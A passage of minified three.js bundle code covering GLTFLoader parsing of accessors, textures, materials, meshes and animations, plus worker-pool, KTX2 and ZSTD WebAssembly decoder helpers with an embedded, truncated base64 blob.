t=this,n=this.json,i=this.json.accessors[e];if(void 0===i.bufferView&&void 0===i.sparse){const e=eA[i.type],t=Jh[i.componentType],n=!0===i.normalized,r=new t(i.count*e);return Promise.resolve(new Bi(r,e,n))}const r=[];return void 0!==i.bufferView?r.push(this.getDependency("bufferView",i.bufferView)):r.push(null),void 0!==i.sparse&&(r.push(this.getDependency("bufferView",i.sparse.indices.bufferView)),r.push(this.getDependency("bufferView",i.sparse.values.bufferView))),Promise.all(r).then((function(e){const r=e[0],a=eA[i.type],s=Jh[i.componentType],o=s.BYTES_PER_ELEMENT,l=o*a,c=i.byteOffset||0,h=void 0!==i.bufferView?n.bufferViews[i.bufferView].byteStride:void 0,A=!0===i.normalized;let u,d;if(h&&h!==l){const e=Math.floor(c/h),n="InterleavedBuffer:"+i.bufferView+":"+i.componentType+":"+e+":"+i.count;let l=t.cache.get(n);l||(u=new s(r,e*h,i.count*h/o),l=new Io(u,h/o),t.cache.add(n,l)),d=new yo(l,a,c%h/o,A)}else u=null===r?new s(i.count*a):new s(r,c,i.count*a),d=new Bi(u,a,A);if(void 0!==i.sparse){const t=eA.SCALAR,n=Jh[i.sparse.indices.componentType],o=i.sparse.indices.byteOffset||0,l=i.sparse.values.byteOffset||0,c=new n(e[1],o,i.sparse.count*t),h=new s(e[2],l,i.sparse.count*a);null!==r&&(d=new Bi(d.array.slice(),d.itemSize,d.normalized));for(let e=0,t=c.length;e<t;e++){const t=c[e];if(d.setX(t,h[e*a]),a>=2&&d.setY(t,h[e*a+1]),a>=3&&d.setZ(t,h[e*a+2]),a>=4&&d.setW(t,h[e*a+3]),a>=5)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return d}))}loadTexture(e){const t=this.json,n=this.options,i=t.textures[e].source,r=t.images[i];let a=this.textureLoader;if(r.uri){const e=n.manager.getHandler(r.uri);null!==e&&(a=e)}return this.loadTextureImage(e,i,a)}loadTextureImage(e,t,n){const i=this,r=this.json,a=r.textures[e],s=r.images[t],o=(s.uri||s.bufferView)+":"+a.sampler;if(this.textureCache[o])return this.textureCache[o];const l=this.loadImageSource(t,n).then((function(t){t.flipY=!1,t.name=a.name||s.name||"",""===t.name&&"string"==typeof s.uri&&!1===s.uri.startsWith("data:image/")&&(t.name=s.uri);const n=(r.samplers||{})[a.sampler]||{};return t.magFilter=Zh[n.magFilter]||xe,t.minFilter=Zh[n.minFilter]||we,t.wrapS=$h[n.wrapS]||Ee,t.wrapT=$h[n.wrapT]||Ee,i.associations.set(t,{textures:e}),t})).catch((function(){return null}));return this.textureCache[o]=l,l}loadImageSource(e,t){const n=this.json,i=this.options;if(void 0!==this.sourceCache[e])return this.sourceCache[e].then((e=>e.clone()));const r=n.images[e],a=self.URL||self.webkitURL;let s=r.uri||"",o=!1;if(void 0!==r.bufferView)s=this.getDependency("bufferView",r.bufferView).then((function(e){o=!0;const t=new Blob([e],{type:r.mimeType});return s=a.createObjectURL(t),s}));else if(void 0===r.uri)throw new Error("THREE.GLTFLoader: Image "+e+" is missing URI and bufferView");const l=Promise.resolve(s).then((function(e){return new Promise((function(n,r){let a=n;!0===t.isImageBitmapLoader&&(a=function(e){const t=new jt(e);t.needsUpdate=!0,n(t)}),t.load(ac.resolveURL(e,i.path),a,void 0,r)}))})).then((function(e){var t;return!0===o&&a.revokeObjectURL(s),sA(e,r),e.userData.mimeType=r.mimeType||((t=r.uri).search(/\.jpe?g($|\?)/i)>0||0===t.search(/^data\:image\/jpeg/)?"image/jpeg":t.search(/\.webp($|\?)/i)>0||0===t.search(/^data\:image\/webp/)?"image/webp":"image/png"),e})).catch((function(e){throw console.error("THREE.GLTFLoader: Couldn't load texture",s),e}));return this.sourceCache[e]=l,l}assignTexture(e,t,n,i){const r=this;return this.getDependency("texture",n.index).then((function(a){if(!a)return null;if(void 0!==n.texCoord&&n.texCoord>0&&((a=a.clone()).channel=n.texCoord),r.extensions[_h.KHR_TEXTURE_TRANSFORM]){const e=void 0!==n.extensions?n.extensions[_h.KHR_TEXTURE_TRANSFORM]:void 0;if(e){const t=r.associations.get(a);a=r.extensions[_h.KHR_TEXTURE_TRANSFORM].extendTexture(a,e),r.associations.set(a,t)}}return void 0!==i&&(a.colorSpace=i),e[t]=a,a}))}assignFinalMaterial(e){const t=e.geometry;let n=e.material;const i=void 0===t.attributes.tangent,r=void 0!==t.attributes.color,a=void 0===t.attributes.normal;if(e.isPoints){const e="PointsMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new fo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,t.sizeAttenuation=!1,this.cache.add(e,t)),n=t}else if(e.isLine){const e="LineBasicMaterial:"+n.uuid;let t=this.cache.get(e);t||(t=new vo,Ii.prototype.copy.call(t,n),t.color.copy(n.color),t.map=n.map,this.cache.add(e,t)),n=t}if(i||r||a){let e="ClonedMaterial:"+n.uuid+":";i&&(e+="derivative-tangents:"),r&&(e+="vertex-colors:"),a&&(e+="flat-shading:");let t=this.cache.get(e);t||(t=n.clone(),r&&(t.vertexColors=!0),a&&(t.flatShading=!0),i&&(t.normalScale&&(t.normalScale.y*=-1),t.clearcoatNormalScale&&(t.clearcoatNormalScale.y*=-1)),this.cache.add(e,t),this.associations.set(t,this.associations.get(n))),n=t}e.material=n}getMaterialType(){return go}loadMaterial(e){const t=this,n=this.json,i=this.extensions,r=n.materials[e];let a;const s={},o=[];if((r.extensions||{})[_h.KHR_MATERIALS_UNLIT]){const e=i[_h.KHR_MATERIALS_UNLIT];a=e.getMaterialType(),o.push(e.extendParams(s,r,t))}else{const n=r.pbrMetallicRoughness||{};if(s.color=new bi(1,1,1),s.opacity=1,Array.isArray(n.baseColorFactor)){const e=n.baseColorFactor;s.color.setRGB(e[0],e[1],e[2],tt),s.opacity=e[3]}void 0!==n.baseColorTexture&&o.push(t.assignTexture(s,"map",n.baseColorTexture,et)),s.metalness=void 0!==n.metallicFactor?n.metallicFactor:1,s.roughness=void 0!==n.roughnessFactor?n.roughnessFactor:1,void 0!==n.metallicRoughnessTexture&&(o.push(t.assignTexture(s,"metalnessMap",n.metallicRoughnessTexture)),o.push(t.assignTexture(s,"roughnessMap",n.metallicRoughnessTexture))),a=this._invokeOne((function(t){return t.getMaterialType&&t.getMaterialType(e)})),o.push(Promise.all(this._invokeAll((function(t){return t.extendMaterialParams&&t.extendMaterialParams(e,s)}))))}!0===r.doubleSided&&(s.side=2);const l=r.alphaMode||"OPAQUE";if("BLEND"===l?(s.transparent=!0,s.depthWrite=!1):(s.transparent=!1,"MASK"===l&&(s.alphaTest=void 0!==r.alphaCutoff?r.alphaCutoff:.5)),void 0!==r.normalTexture&&a!==xi&&(o.push(t.assignTexture(s,"normalMap",r.normalTexture)),s.normalScale=new wt(1,1),void 0!==r.normalTexture.scale)){const e=r.normalTexture.scale;s.normalScale.set(e,e)}if(void 0!==r.occlusionTexture&&a!==xi&&(o.push(t.assignTexture(s,"aoMap",r.occlusionTexture)),void 0!==r.occlusionTexture.strength&&(s.aoMapIntensity=r.occlusionTexture.strength)),void 0!==r.emissiveFactor&&a!==xi){const e=r.emissiveFactor;s.emissive=(new bi).setRGB(e[0],e[1],e[2],tt)}return void 0!==r.emissiveTexture&&a!==xi&&o.push(t.assignTexture(s,"emissiveMap",r.emissiveTexture,et)),Promise.all(o).then((function(){const n=new a(s);return r.name&&(n.name=r.name),sA(n,r),t.associations.set(n,{materials:e}),r.extensions&&aA(i,n,r),n}))}createUniqueName(e){const t=fc.sanitizeNodeName(e||"");return t in this.nodeNamesUsed?t+"_"+ ++this.nodeNamesUsed[t]:(this.nodeNamesUsed[t]=0,t)}loadGeometries(e){const t=this,n=this.extensions,i=this.primitiveCache;function r(e){return n[_h.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(e,t).then((function(n){return dA(n,e,t)}))}const a=[];for(let n=0,s=e.length;n<s;n++){const s=e[n],o=lA(s),l=i[o];if(l)a.push(l.promise);else{let e;e=s.extensions&&s.extensions[_h.KHR_DRACO_MESH_COMPRESSION]?r(s):dA(new ki,s,t),i[o]={primitive:s,promise:e},a.push(e)}}return Promise.all(a)}loadMesh(e){const t=this,n=this.json,i=this.extensions,r=n.meshes[e],a=r.primitives,s=[];for(let e=0,t=a.length;e<t;e++){const t=void 0===a[e].material?rA(this.cache):this.getDependency("material",a[e].material);s.push(t)}return s.push(t.loadGeometries(a)),Promise.all(s).then((function(n){const s=n.slice(0,n.length-1),o=n[n.length-1],l=[];for(let n=0,c=o.length;n<c;n++){const c=o[n],h=a[n];let A;const u=s[n];if(h.mode===Kh.TRIANGLES||h.mode===Kh.TRIANGLE_STRIP||h.mode===Kh.TRIANGLE_FAN||void 0===h.mode)A=!0===r.isSkinnedMesh?new Lo(c,u):new rr(c,u),!0===A.isSkinnedMesh&&A.normalizeSkinWeights(),h.mode===Kh.TRIANGLE_STRIP?A.geometry=Eh(A.geometry,1):h.mode===Kh.TRIANGLE_FAN&&(A.geometry=Eh(A.geometry,2));else if(h.mode===Kh.LINES)A=new ol(c,u);else if(h.mode===Kh.LINE_STRIP)A=new il(c,u);else if(h.mode===Kh.LINE_LOOP)A=new ll(c,u);else{if(h.mode!==Kh.POINTS)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+h.mode);A=new dl(c,u)}Object.keys(A.geometry.morphAttributes).length>0&&oA(A,r),A.name=t.createUniqueName(r.name||"mesh_"+e),sA(A,r),h.extensions&&aA(i,A,h),t.assignFinalMaterial(A),A.computeOffsets(),l.push(A)}for(let n=0,i=l.length;n<i;n++)t.associations.set(l[n],{meshes:e,primitives:n});if(1===l.length)return r.extensions&&aA(i,l[0],r),l[0];const c=new ro;r.extensions&&aA(i,c,r),t.associations.set(c,{meshes:e});for(let e=0,t=l.length;e<t;e++)c.add(l[e]);return c}))}loadCamera(e){let t;const n=this.json.cameras[e],i=n[n.type];if(i)return"perspective"===n.type?t=new gr(yt(i.yfov),i.aspectRatio||1,i.znear||1,i.zfar||2e6):"orthographic"===n.type&&(t=new zr(-i.xmag,i.xmag,i.ymag,-i.ymag,i.znear,i.zfar)),n.name&&(t.name=this.createUniqueName(n.name)),sA(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")}loadSkin(e){const t=this.json.skins[e],n=[];for(let e=0,i=t.joints.length;e<i;e++)n.push(this._loadNodeShallow(t.joints[e]));return void 0!==t.inverseBindMatrices?n.push(this.getDependency("accessor",t.inverseBindMatrices)):n.push(null),Promise.all(n).then((function(e){const n=e.pop(),i=e,r=[],a=[];for(let e=0,s=i.length;e<s;e++){const s=i[e];if(s){r.push(s);const t=new Rn;null!==n&&t.fromArray(n.array,16*e),a.push(t)}else console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',t.joints[e])}return new ko(r,a)}))}loadAnimation(e){const t=this.json,n=this,i=t.animations[e],r=i.name?i.name:"animation_"+e,a=[],s=[],o=[],l=[],c=[];for(let e=0,t=i.channels.length;e<t;e++){const t=i.channels[e],n=i.samplers[t.sampler],r=t.target,h=r.node,A=void 0!==i.parameters?i.parameters[n.input]:n.input,u=void 0!==i.parameters?i.parameters[n.output]:n.output;void 0!==r.node&&(a.push(this.getDependency("node",h)),s.push(this.getDependency("accessor",A)),o.push(this.getDependency("accessor",u)),l.push(n),c.push(r))}return Promise.all([Promise.all(a),Promise.all(s),Promise.all(o),Promise.all(l),Promise.all(c)]).then((function(e){const t=e[0],i=e[1],a=e[2],s=e[3],o=e[4],l=[];for(let e=0,r=t.length;e<r;e++){const r=t[e],c=i[e],h=a[e],A=s[e],u=o[e];if(void 0===r)continue;r.updateMatrix&&r.updateMatrix();const d=n._createAnimationTracks(r,c,h,A,u);if(d)for(let e=0;e<d.length;e++)l.push(d[e])}return new Ul(r,void 0,l)}))}createNodeMesh(e){const t=this.json,n=this,i=t.nodes[e];return void 0===i.mesh?null:n.getDependency("mesh",i.mesh).then((function(e){const t=n._getNodeRef(n.meshCache,i.mesh,e);return void 0!==i.weights&&t.traverse((function(e){if(e.isMesh)for(let t=0,n=i.weights.length;t<n;t++)e.morphTargetInfluences[t]=i.weights[t]})),t}))}loadNode(e){const t=this,n=this.json.nodes[e],i=t._loadNodeShallow(e),r=[],a=n.children||[];for(let e=0,n=a.length;e<n;e++)r.push(t.getDependency("node",a[e]));const s=void 0===n.skin?Promise.resolve(null):t.getDependency("skin",n.skin);return Promise.all([i,Promise.all(r),s]).then((function(e){const t=e[0],n=e[1],i=e[2];null!==i&&t.traverse((function(e){e.isSkinnedMesh&&e.bind(i,AA)}));for(let e=0,i=n.length;e<i;e++)t.add(n[e]);return t}))}_loadNodeShallow(e){const t=this.json,n=this.extensions,i=this;if(void 0!==this.nodeCache[e])return this.nodeCache[e];const r=t.nodes[e],a=r.name?i.createUniqueName(r.name):"",s=[],o=i._invokeOne((function(t){return t.createNodeMesh&&t.createNodeMesh(e)}));return o&&s.push(o),void 0!==r.camera&&s.push(i.getDependency("camera",r.camera).then((function(e){return i._getNodeRef(i.cameraCache,r.camera,e)}))),i._invokeAll((function(t){return t.createNodeAttachment&&t.createNodeAttachment(e)})).forEach((function(e){s.push(e)})),this.nodeCache[e]=Promise.all(s).then((function(t){let s;if(s=!0===r.isBone?new Po:t.length>1?new ro:1===t.length?t[0]:new ri,s!==t[0])for(let e=0,n=t.length;e<n;e++)s.add(t[e]);if(r.name&&(s.userData.name=r.name,s.name=a),sA(s,r),r.extensions&&aA(n,s,r),void 0!==r.matrix){const e=new Rn;e.fromArray(r.matrix),s.applyMatrix4(e)}else void 0!==r.translation&&s.position.fromArray(r.translation),void 0!==r.rotation&&s.quaternion.fromArray(r.rotation),void 0!==r.scale&&s.scale.fromArray(r.scale);return i.associations.has(s)||i.associations.set(s,{}),i.associations.get(s).nodes=e,s})),this.nodeCache[e]}loadScene(e){const t=this.extensions,n=this.json.scenes[e],i=this,r=new ro;n.name&&(r.name=i.createUniqueName(n.name)),sA(r,n),n.extensions&&aA(t,r,n);const a=n.nodes||[],s=[];for(let e=0,t=a.length;e<t;e++)s.push(i.getDependency("node",a[e]));return Promise.all(s).then((function(e){for(let t=0,n=e.length;t<n;t++)r.add(e[t]);return i.associations=(e=>{const t=new Map;for(const[e,n]of i.associations)(e instanceof Ii||e instanceof jt)&&t.set(e,n);return e.traverse((e=>{const n=i.associations.get(e);null!=n&&t.set(e,n)})),t})(r),r.userData.isDiamondScene=i._sceneContainsDiamondMaterial(r),r}))}_sceneContainsDiamondMaterial(e){let t=!1;return e.traverse((e=>{e.material&&e.material.isMeshDiamondMaterial&&(t=!0)})),t}_createAnimationTracks(e,t,n,i,r){const a=[],s=e.name?e.name:e.uuid,o=[];let l;switch(nA[r.path]===nA.weights?e.traverse((function(e){e.morphTargetInfluences&&o.push(e.name?e.name:e.uuid)})):o.push(s),nA[r.path]){case nA.weights:l=Bl;break;case nA.rotation:l=Rl;break;case nA.position:case nA.scale:l=Ql;break;default:l=1===n.itemSize?Bl:Ql}const c=void 0!==i.interpolation?iA[i.interpolation]:Je,h=this._getArrayFromAccessor(n);for(let e=0,n=o.length;e<n;e++){const n=new l(o[e]+"."+nA[r.path],t.array,h,c);"CUBICSPLINE"===i.interpolation&&this._createCubicSplineTrackInterpolant(n),a.push(n)}return a}_getArrayFromAccessor(e){let t=e.array;if(e.normalized){const e=hA(t.constructor),n=new Float32Array(t.length);for(let i=0,r=t.length;i<r;i++)n[i]=t[i]*e;t=n}return t}_createCubicSplineTrackInterpolant(e){e.createInterpolant=function(e){return new(this instanceof Rl?Xh:jh)(this.times,this.values,this.getValueSize()/3,e)},e.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0}}function dA(e,t,n){const i=t.attributes,r=[];function a(t,i){return n.getDependency("accessor",t).then((function(t){e.setAttribute(i,t)}))}for(const t in i){const n=tA[t]||t.toLowerCase();n in e.attributes||r.push(a(i[t],n))}if(void 0!==t.indices&&!e.index){const i=n.getDependency("accessor",t.indices).then((function(t){e.setIndex(t)}));r.push(i)}return Ft.workingColorSpace!==tt&&"COLOR_0"in i&&console.warn(`THREE.GLTFLoader: Converting vertex colors from "srgb-linear" to "${Ft.workingColorSpace}" not supported.`),sA(e,t),function(e,t,n){const i=t.attributes,r=new rn;if(void 0===i.POSITION)return;{const e=n.json.accessors[i.POSITION],t=e.min,a=e.max;if(void 0===t||void 0===a)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new en(t[0],t[1],t[2]),new en(a[0],a[1],a[2])),e.normalized){const t=hA(Jh[e.componentType]);r.min.multiplyScalar(t),r.max.multiplyScalar(t)}}const a=t.targets;if(void 0!==a){const e=new en,t=new en;for(let i=0,r=a.length;i<r;i++){const r=a[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],a=i.min,s=i.max;if(void 0!==a&&void 0!==s){if(t.setX(Math.max(Math.abs(a[0]),Math.abs(s[0]))),t.setY(Math.max(Math.abs(a[1]),Math.abs(s[1]))),t.setZ(Math.max(Math.abs(a[2]),Math.abs(s[2]))),i.normalized){const e=hA(Jh[i.componentType]);t.multiplyScalar(e)}e.max(t)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(e)}e.boundingBox=r;const s=new _n;r.getCenter(s.center),s.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=s}(e,t,n),Promise.all(r).then((function(){return void 0!==t.targets?function(e,t,n){let i=!1,r=!1,a=!1;for(let e=0,n=t.length;e<n;e++){const n=t[e];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),void 0!==n.COLOR_0&&(a=!0),i&&r&&a)break}if(!i&&!r&&!a)return Promise.resolve(e);const s=[],o=[],l=[];for(let c=0,h=t.length;c<h;c++){const h=t[c];if(i){const t=void 0!==h.POSITION?n.getDependency("accessor",h.POSITION):e.attributes.position;s.push(t)}if(r){const t=void 0!==h.NORMAL?n.getDependency("accessor",h.NORMAL):e.attributes.normal;o.push(t)}if(a){const t=void 0!==h.COLOR_0?n.getDependency("accessor",h.COLOR_0):e.attributes.color;l.push(t)}}return Promise.all([Promise.all(s),Promise.all(o),Promise.all(l)]).then((function(t){const n=t[0],s=t[1],o=t[2];return i&&(e.morphAttributes.position=n),r&&(e.morphAttributes.normal=s),a&&(e.morphAttributes.color=o),e.morphTargetsRelative=!0,e}))}(e,t.targets,n):e}))}class pA{constructor(e=4){this.pool=e,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(e){if(!this.workers[e]){const t=this.workerCreator();t.addEventListener("message",this._onMessage.bind(this,e)),this.workers[e]=t}}_getIdleWorker(){for(let e=0;e<this.pool;e++)if(!(this.workerStatus&1<<e))return e;return-1}_onMessage(e,t){const n=this.workersResolve[e];if(n&&n(t),this.queue.length){const{resolve:t,msg:n,transfer:i}=this.queue.shift();this.workersResolve[e]=t,this.workers[e].postMessage(n,i)}else this.workerStatus^=1<<e}setWorkerCreator(e){this.workerCreator=e}setWorkerLimit(e){this.pool=e}postMessage(e,t){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(e,t)):this.queue.push({resolve:n,msg:e,transfer:t})}))}dispose(){this.workers.forEach((e=>e.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}class fA{constructor(){this.vkFormat=0,this.typeSize=1,this.pixelWidth=0,this.pixelHeight=0,this.pixelDepth=0,this.layerCount=0,this.faceCount=1,this.supercompressionScheme=0,this.levels=[],this.dataFormatDescriptor=[{vendorId:0,descriptorType:0,descriptorBlockSize:0,versionNumber:2,colorModel:0,colorPrimaries:1,transferFunction:2,flags:0,texelBlockDimension:[0,0,0,0],bytesPlane:[0,0,0,0,0,0,0,0],samples:[]}],this.keyValue={},this.globalData=null}}class gA{constructor(e,t,n,i){this._dataView=new DataView(e.buffer,e.byteOffset+t,n),this._littleEndian=i,this._offset=0}_nextUint8(){const e=this._dataView.getUint8(this._offset);return this._offset+=1,e}_nextUint16(){const e=this._dataView.getUint16(this._offset,this._littleEndian);return this._offset+=2,e}_nextUint32(){const e=this._dataView.getUint32(this._offset,this._littleEndian);return this._offset+=4,e}_nextUint64(){const e=this._dataView.getUint32(this._offset,this._littleEndian)+2**32*this._dataView.getUint32(this._offset+4,this._littleEndian);return this._offset+=8,e}_nextInt32(){const e=this._dataView.getInt32(this._offset,this._littleEndian);return this._offset+=4,e}_skip(e){return this._offset+=e,this}_scan(e,t=0){const n=this._offset;let i=0;for(;this._dataView.getUint8(this._offset)!==t&&i<e;)i++,this._offset++;return i<e&&this._offset++,new Uint8Array(this._dataView.buffer,this._dataView.byteOffset+n,i)}}const mA=[171,75,84,88,32,50,48,187,13,10,26,10];function vA(e){return"undefined"!=typeof TextDecoder?(new TextDecoder).decode(e):Buffer.from(e).toString("utf8")}let EA,bA,CA;const _A={env:{emscripten_notify_memory_growth:function(e){CA=new Uint8Array(bA.exports.memory.buffer)}}};class IA{init(){return EA||(EA="undefined"!=typeof fetch?fetch("data:application/wasm;base64,"+xA).then((e=>e.arrayBuffer())).then((e=>WebAssembly.instantiate(e,_A))).then(this._init):WebAssembly.instantiate(Buffer.from(xA,"base64"),_A).then(this._init),EA)}_init(e){bA=e.instance,_A.env.emscripten_notify_memory_growth(0)}decode(e,t=0){if(!bA)throw new Error("ZSTDDecoder: Await .init() before decoding.");const n=e.byteLength,i=bA.exports.malloc(n);CA.set(e,i),t=t||Number(bA.exports.ZSTD_findDecompressedSize(i,n));const r=bA.exports.malloc(t),a=bA.exports.ZSTD_decompress(r,t,i,n),s=CA.slice(r,r+a);return bA.exports.free(i),bA.exports.free(r),s}}const xA="AGFzbQEAAAABpQEVYAF/AX9gAn9/AGADf39/AX9gBX9/f39/AX9gAX8AYAJ/fwF/YAR/f39/AX9gA39/fwBgBn9/f39/fwF/YAd/f39/f39/AX9gAn9/AX5gAn5+AX5gAABgBX9/f39/AGAGf39/f39/AGAIf39/f39/f38AYAl/f39/f39/f38AYAABf2AIf39/f39/f38Bf2ANf39/f39/f39/f39/fwF/YAF/[base64]/IAAgARACIQIgACABEAEgAgv3AQECfyACRQRAIABCADcCACAAQQA2AhAgAEIANwIIQbh/DwsgACABNgIMIAAgAUEEajYCECACQQRPBEAgACABIAJqIgFBfGoiAzYCCCAAIAMoAAA2AgAgAUF/ai0AACIBBEAgAEEIIAEQFGs2AgQgAg8LIABBADYCBEF/DwsgACABNgIIIAAgAS0AACIDNgIAIAJBfmoiBEEBTQRAIARBAWtFBEAgACABLQACQRB0IANyIgM2AgALIAAgAS0AAUEIdCADajYCAAsgASACakF/ai0AACIBRQRAIABBADYCBEFsDwsgAEEoIAEQFCACQQN0ams2AgQgAgsWACAAIAEpAAA3AAAgACABKQAINwAICy8BAX8gAUECdEGgHWooAgAgACgCAEEgIAEgACgCBGprQR9xdnEhAiAAIAEQASACCyEAIAFCz9bTvtLHq9lCfiAAfEIfiUKHla+vmLbem55/fgsdAQF/[base64]/cCAQJ/AkAgACABRg0AAkAgASACaiAASwRAIAAgAmoiBCABSw0BCyAAIAEgAhALDwsgACABc0EDcSEDAkACQCAAIAFJBEAgAwRAIAAhAwwDCyAAQQNxRQRAIAAhAwwCCyAAIQMDQCACRQ0EIAMgAS0AADoAACABQQFqIQEgAkF/aiECIANBAWoiA0EDcQ0ACwwBCwJAIAMNACAEQQNxBEADQCACRQ0FIAAgAkF/aiICaiIDIAEgAmotAAA6AAAgA0EDcQ0ACwsgAkEDTQ0AA0AgACACQXxqIgJqIAEgAmooAgA2AgAgAkEDSw0ACwsgAkUNAgNAIAAgAkF/[base64]/[base64]//wNxQf//A0YEQCAHQRhqIQcgBiAQSQR/[base64]/anEiBiAAQQF0QX9qIgggCWsiEUkNABogBCAIcSIEQQAgESAEIABIG2shBiALCyEIIA0gAkEBdGogBkF/[base64]//A0YEQCALIAhBA3RqIAI2AgQgCEF/[base64]/fkLj3MqV/M7y9YV/fAsQACAAQn43AwggACABNgIACyQBAX8gAARAIAEoAgQiAgRAIAEoAgggACACEQEADwsgABAmCwsfACAAIAEgAi8BABAINgIAIAEQBBogACACQQRqNgIEC0oBAX9BoCAoAgAiASAAaiIAQX9MBEBBiCBBMDYCAEF/DwsCQCAAPwBBEHRNDQAgABBmDQBBiCBBMDYCAEF/DwtBoCAgADYCACABC9cBAQh/Qbp/[base64]/[base64]/[base64]/ai0AACIAQQNxQQJ0QaAeaigCACACaiAAQQZ2IgFBAnRBsB5qKAIAaiAAQSBxIgBFaiABRSAAQQV2cWoFQbh/CwsdACAAKAKQ4gEQWiAAQQA2AqDiASAAQgA3A5DiAQu1AwEFfyMAQZACayIKJABBuH8hBgJAIAVFDQAgBCwAACIIQf8BcSEHAkAgCEF/[base64]/[base64]/[base64]/[base64]/[base64]/IAIFIAMQJ0UNASACQQhqC0EQSQ0AIAAgACgCACICQQFxIAAgAWpBD2pBeHEiASAAa0EBdHI2AgAgASAANgIEIAEgASgCAEEBcSAAIAJBAXZqIAFrIgJBAXRyNgIAQYQgIAEgAkH/////B3FqQQRqQYQgKAIAIABGGyABNgIAIAEQJQsLygIBBX8CQAJAAkAgAEEIIABBCEsbZ0EfcyAAaUEBR2oiAUEESSAAIAF2cg0AIAFBAnRB/[base64]/wFxIQsgBygCOCAHKAI0QQN0aikCACIWQiCIpyEJIBVCIIghFyAUQiCIpyECAkAgFkIQiKdB/[base64]/AXEQCCAUp0H//wNxajYCLCAHIAdBGGogFUIYiKdB/wFxEAggFadB//8DcWo2AjwgB0EYahAEGiAHIAdBGGogFkIYiKdB/wFxEAggFqdB//[base64]/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogB0EoaiAfQhiIp0H/AXEQCCEOIAdB8ABqIARBBHRqIgsgCSANaiAIazYCDCALIAg2AgggCyADNgIEIAsgAjYCACAHIA4gH6dB//8DcWo2AkQgBEEBaiEEDAELCyAEIBdIDQEgEkFgaiEYIAdB4ABqIRogB0HkAGohGyABIQMDQCAHQShqEARBAksgBCAFTnJFBEAgBygCQCAHKAI8QQN0aikCACIdQhCIp0H/[base64]/[base64]/wFxEAggHadB//8DcWo2AjwgByAHQShqIB5CGIinQf8BcRAIIB6nQf//A3FqNgJMIAdBKGoQBBogByAHQShqIB9CGIinQf8BcRAIIB+nQf//[base64]/IRAgEyAIayIAIBIgA2tLDQAgAwR/IAMgCCAAEAsgAGoFQQALIAFrIRALIAdB0AFqJAAgEAslACAAQgA3AgAgAEEAOwEIIABBADoACyAAIAE2AgwgACACOgAKC7QFAQN/IwBBMGsiBCQAIABB/[base64]/[base64]/[base64]/[base64]/IABBCGohAyAAKAIEIQJBACEAA0AgACACdkUEQCABIAMgAEEDdGotAAJBFktqIQEgAEEBaiEADAELCyABQQggAmt0C4YDAQV/Qbh/IQcCQCADRQ0AIAItAAAiBEUEQCABQQA2AgBBAUG4fyADQQFGGw8LAn8gAkEBaiIFIARBGHRBGHUiBkF/[base64]/anRBEHUhCkEAIQJBASEEQQEgA3QiB0F/aiIMIQUDQCACIAtGRQRAAkAgASACQQF0Ig1qLwEAIgZB//[base64]/[base64]/wdxIQQgBUEEdkH/B3EhAyAIRQwCCyAFQRJ2IQRBBCEGIAVBBHZB//8AcSEDQQAMAQsgBUEEdkH//w9xIgNBgIAISw0DIAEtAARBCnQgBUEWdnIhBEEFIQZBAAshBSAEIAZqIgogAksNAgJAIANBgQZJDQAgACgCnOIBRQ0AQQAhAgNAIAJBg4ABSw0BIAJBQGshAgwAAAsACwJ/[base64]/[base64]/fkLj3MqV/M7y9YV/fCEDIAAhAQwBCwsCQCABQQRqIgAgAksEQCABIQAMAQsgASgAAK1Ch5Wvr5i23puef34gA4VCF4lCz9bTvtLHq9lCfkL5893xmfaZqxZ8IQMLA0AgACACSQRAIAAxAABCxc/ZsvHluuonfiADhUILiUKHla+vmLbem55/fiEDIABBAWohAAwBCwsgA0IhiCADhULP1tO+0ser2UJ+IgNCHYggA4VC+fPd8Zn2masWfiIDQiCIIAOFC+8CAgJ/BH4gACAAKQMAIAKtfDcDAAJAAkAgACgCSCIDIAJqIgRBH00EQCABRQ0BIAAgA2pBKGogASACECAgACgCSCACaiEEDAELIAEgAmohAgJ/[base64]/IwBBEGsiByQAIABB2OABaikDAEKAgIAQViEIQbh/IQUCQCAEQf//B0sNACAAIAMgBBBCIgUQAyIGDQAgACgCnOIBIQkgACAHQQxqIAMgAyAFaiAGGyIKIARBACAFIAYbayIGEEAiAxADBEAgAyEFDAELIAcoAgwhBCABRQRAQbp/[base64]/AQF/[base64]/[base64]/URs3AwgLIARBQGskAAslAQF/IwBBEGsiAiQAIAIgACABEFEgAigCACEAIAJBEGokACAAC30BBH8jAEGQBGsiBCQAIARB/wE2AggCQCAEQRBqIARBCGogBEEMaiABIAIQFSIGEAMEQCAGIQUMAQtBVCEFIAQoAgwiB0EGSw0AIAMgBEEQaiAEKAIIIAcQQSIFEAMNACAAIAEgBmogAiAGayADEDwhBQsgBEGQBGokACAFC4cBAgJ/[base64]/IwBBMGsiASQAAkAgAEUNACAAKAKI4gENACABIABB/[base64]/IwBBEGsiAiQAAkAgACgCAEUgACgCBEVzDQAgAiAAKAIINgIIIAIgACkCADcDAAJ/[base64]/DwsgBEUEQEFsDwsgAiAEEGAEQCAAIAEgAiADIAQgBRBhDwsgACABIAIgAyAEIAUQZQtGAQF/IwBBEGsiBSQAIAVBCGogBBAOAn8gBS0ACQRAIAAgASACIAMgBBAyDAELIAAgASACIAMgBBA0CyEAIAVBEGokACAACzQAIAAgAyAEIAUQNiIFEAMEQCAF